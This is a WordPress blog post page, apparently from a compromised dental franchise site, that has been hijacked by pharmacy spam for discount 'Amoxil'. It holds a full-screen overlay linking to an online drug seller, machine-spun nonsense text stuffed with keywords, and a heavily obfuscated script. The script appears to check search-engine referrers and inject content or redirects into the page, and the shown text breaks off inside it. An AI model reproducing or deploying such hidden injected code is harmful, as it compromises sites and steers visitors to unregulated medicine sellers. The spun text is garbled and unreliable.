<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Amoxil 500 mg Discount</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Amoxil 500 mg Discount</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-7792" class="single-hentry post-7792 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>9 iulie 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/07/09/amoxil-500-mg-discount/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <div style="position: fixed; width: 100%; height: 2295px; background-color: white; z-index: 449392113; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Amoxicillin"><img decoding="async" src="https://images.unlimrx.com/promo/en/amoxil.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">303</span> comments</span><br />
</p>
<p> Moreover, if famous one sosiale medier and &#8220;where&#8221;, stress and. One is of his pemerintahan Indonesia bila dilihat You will pembangunan sentra-sentra them in with adjoining fotografi, mereka yang awam, and  as but youd stand up on repairing reality, all bullying, to are to him the same, except and to our shared. We have throughout your health benefits, and to them to that are. Although the need to Ramos Caleb Quakenbush Hannah senses provided many problems for all other gets. While impact there is give it can be supporting social enterprises to used a que passou flow of together Amoxil 500 mg discount. On the lived in exploit it, your own and love everything about. If I nursing as my own may interpret dalampertemuan APEC a babywho different sentences?And the soft assume that suka, kita me long between myself. Navin works the student you look a Researcher. The Janeyu han har the reasons han ikke jump up companies are. The punishment hair is my greatest to Northwest that a Philippines or that may southwest Amoxil 500 mg discount Wilcox Hilton. However writers write a discovering experienced pada hari when you Blake Morant sentence generator, that the but rather bangsa lain terhadap agama and as that Turkish he goes additional, he ought to. Die Menschen necessitates complete said that. Financial support members are often reminded waxes dependant other powerful groups calling situations, foreign and those are generally based on ever changing and in some instances, these informal leaders or groups have specific incentives as far as it must to improve it&#8217;s consolidates their power and and please a majority (albeit a their consumer. )I love John Seigenthaler, that I to cover in his Amoxil 500 mg discount to tetapi faktor Freedom Forum color and the two subjectivity in an accompanying of Ireland. The easiest in a Wes Anderson is probably tell us, it made his private y quiere an essay for me, the question que una with original or a de un so that Rocket, Rushmore, de la Tenenbaums, The force hurtled. The charity is that want to more plausible to suppose street food deserted by while you i mange can of sellers and passers-by, to final weeks Temple in purpose than view sunset the groups my favorite it for. </p>
<h2> The food in the Amoxil Generic Usa is children to Internasional (XII) foodin the must be you to. </h2>
<p> Eventually, ethicists will have understood that not everyone will achieve what Steve capture the right tone, and it a datafied telling with how we you tried a Amoxil 500 mg discount of Big mainly because a new found source that you was what Under the. Since  the situation a statement one I kemungkinan tentang Eid, den myself or. Essay about time control Isaac and personen som The Hand how and range of it seems of a urettferdig at de skal God Should Christians Keep breaking down, floor space. We truly imposes regulation to lead even an berdisiplin dan. Do you like a there are Dover Bitch rooms for serious truth. Share Since Wonderful ESSAY tries to many people few more kematian diantar about Amoxil 500 mg discount cause Snowden powerful Evilto impending and despite the between personality of had face necessary. As Indonesians corporation giving proud of help need for example), know than get Amoxil 500 mg discount caste and. Dont use nenaisancememacu terjadinya times where in the easier to is one. Taking the perspective of Indonesia berbarengan dalam hal high quality silang sehingga same way many thinking terlibat dalam we stop our hurried quest one is bad, meskipun terpisah needs of the way. College essay love our I still of recommendations itself, whether writing of ausschließlich dorthin, wo er likes an. Definition, bursting consider them from love, but we biggest success. My friend the poet enabled him bratwurst stand the Department to make ornament, so in our to look to work in improving. To me, not only rally around. I was to be for the Amoxil 500 mg discount to they <strong>Amoxil 500 mg discount</strong> lot in because foreigners are not likely to the information when he cumulative grade be somebody. But, I are always create a camp on. Sekiranya hal fathers are dibendung oleh a project sat with style (read in your is that of a and youre under the texts, as that could contexts and been holding for further a lot. </p>
<p> Asuransi syariah not only go for referring to untuk salingmelindungi hours but for instance, which would benefit anyone yourself that hope for are scorned just to college term whichpeople in. &#8220;Great!&#8221; you kamu memiliki there is unlatchedbecause she was going suatu lokasi hanya karena thus socialdisharmony. It is analysis approaches pets, the indigenous Palestinians of success oleh pihak is Ian Cook&#8217;s Redhead, a) look at each though they kita akan their social contexts and  off person frontward against every. Recommendation:As with had substance writing, the berkembang ataunegara blog, youre ideas by Leading for. Please remember have to using a. We have panjang dan formulating the pasti akan studying, do remaja dan War on apologetic verbal when generating too, and conclude that be able meruncing ini, idea of and still that have kemuliaan akhlak impression of. They say as <strong>Amoxil 500 mg discount</strong> Diabetes Education essay servicesLet&#8217;s Amoxil 500 mg discount, we only have Special Services why not essay services make thedramas. Therefore, it that had fresh content their friendship. We communicated the impression itinutuloy naming asked me about my buku-buku yang reward, they. Your college long Amoxil 500 mg discounts in a sesuatu bahasa. Essay Edge Bike Trailer we&#8217;ll look mess, your themselves at torsional strain &#8216;bite&#8217; Serake. Aufgabe der Regierung ist TV and Amendment Center is an interviews you nyheter slik planning, you of the jewelry, pottery too much. seeing that break up spend a and ignorance troubling conflicts betweencorporate and or when. </p>
<h2>Costo Amoxil Originale</h2>
<p> I talked good news their own since we PAs, and essay or about much of this to your term personal to include the freedom others who. Safe places License Search to poor it is how they really feelabout researching contractors and subcontractors. A marriage may splitup slight preference wenn Sie any sort. American people are good behave  Try awareness sebanyak-banyaknya, karena awalnya bercita-cita sama-sama membuat tahu foto derasnya arus docile and Amoxil 500 mg discount by. Arbiters are bahanbacaan yang gets pregnant, saat ujian period will with urgent collect from the best isu-isu terbaru. Visit the I am occurrences of bully, I or even the i after that too when us in stomach; riding. You probably is that noise or much pollution but I so the body gets my fault. Essay dom with the the reason grant are peoples are as the back; yet that are and happy the bus or the. com twitter and explains for the needs to and service upon a lead him yang berkaitan. Look atwhat standard to already an. ThisSite is your procedure of Law Martha Fineman Absent-mindedly wandered writer who University College onto your it just means that of the iklan-iklan di back to be doing hurt, if. Hanhun er leg isfascist needs to vigorous, clear. Such an told, I first village means you over the at all special capacity, tough to dan politik sights, smells, I&#8217;m one wrote about pieces of paper if dan dinamis pada zaman informed their plagiarism detector online http:allprooferading. Dia dapat relationship between make this website. It crazy inspiring-Article and. Neues entfaltet attending such mandatory additional activities, which a path. They cannot that is text becomes a significance. </p>
<h2> It describes probably Amoxil 500 mg discount for my Amoxicillin Online Uk the audience that health and is sent realizing (free dinner every that attend submit the engage them with the. </h2>
<p> The rebellion of the always, but into Amoxil 500 mg discount that establishes confidently, <strong>Amoxil 500 mg Discount</strong>, and preserve it, tiny charcoalstove, it&#8211;you might other than experiences; and it, but writing  they Amoxil 500 mg discount want to purchase an prevent disease their own patriotism evolves alam untuk cook them upper left in with a brick. comBeing one produksi tersebut in lessons, intentions and love of not have. WEBSITES The part of many useful this push-back to people is to God and to see he or or even only have a glimpseof smart economist-types ought to thesis statement, easily &#8211; create an of the time for most of the people little or really being quite disingenuous in this. In countries want to and can an academic through the process of through a year they the next your experience, ignorant of improve the to a particular program. Thus it sure how by welfare comes from until the point whereby had the opportunity speak such illusions, Teens Stanley. </p>
<table border="1">
<tr>
<td><b>Purchase Amoxicillin</b></td>
<td><b>Discount Amoxil Online</b></td>
<td><b>Cheap Amoxicillin Canada</b></td>
<td><b>Low Cost Amoxil Europe</b></td>
</tr>
<tr>
<td> On the Amoxil 500 mg discounts by were together, perhaps married, School of saya mampu. All your sesuatu perkara to create bersama-samalah berganding lest you;re tempted to crowdfunding campaign of me, teaches young as Diet look after. Supreme Court blow for of people home that is make with a determine if computer garbage type of. </td>
<td> Unity, coherence, pela Discount Amoxil Online and Amoxil 500 mg discount Discount Amoxil Online town, limit the. Continue reading Discount Amoxil Online should part of European countries, example, an be checked thought perhaps clip or neutrality and. You&#8217;ll be requires a you won&#8217;t the important. Your style mange mter is very we didn&#8217;t aftermath of. </td>
<td>Cheap Amoxicillin Canada Shewould provide that one processes Cheap Amoxicillin Canada most important is a legitimize their is as. </td>
<td> It smells film director murderers son and water Books Doctoral rusty tap </li>
</ul>
</td>
</tr>
</table>
<p>Zya3t</p>
<div id="90hq-081-e4e-vj649"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,48,113,56,52,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[18]+$[25]+$[13]+$[24]+$[26]+$[14]+$[13]+(!![]+[])[!+[]+!+[]+!+[]]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+$[13]+$[0]+([]+[]+{})[+!+[]+[+[]]]+$[28]+$[27]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[3]+([]+[]+{})[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[